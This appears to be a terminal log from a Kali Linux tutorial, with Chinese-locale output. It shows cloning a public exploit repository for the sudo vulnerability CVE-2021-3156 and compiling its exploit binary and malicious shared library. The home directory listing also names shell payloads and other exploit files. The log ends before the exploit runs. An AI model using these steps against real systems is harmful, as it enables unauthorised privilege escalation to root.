 kali@kali:~$ git clone https://github.com/blasty/CVE-2021-3156.git
正克隆到 'CVE-2021-3156'...
remote: Enumerating objects: 50, done.
remote: Counting objects: 100% (50/50), done.
remote: Compressing objects: 100% (35/35), done.
remote: Total 50 (delta 25), reused 38 (delta 15), pack-reused 0
展开对象中: 100% (50/50), 8.96 KiB | 764.00 KiB/s, 完成.
kali@kali:~$ ls
公共 视频 文档 音乐 a.exe Brutexss.zip CVE-2021-3156 exphub.zip nps shell.py win7.py
模板 图片 下载 桌面 bk.py cve-2020-1938_exp.py Desktop hello.exe shell.exe tools
kali@kali:~$ cd CVE-2021-3156/
kali@kali:~/CVE-2021-3156$ ls
brute.sh hax.c lib.c Makefile README.md
kali@kali:~/CVE-2021-3156$ mkdir libnss_X
kali@kali:~/CVE-2021-3156$ gcc -o sudo-hax-me-a-sandwich hax.c
kali@kali:~/CVE-2021-3156$ gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
kali@kali:~/CVE-2021-3156$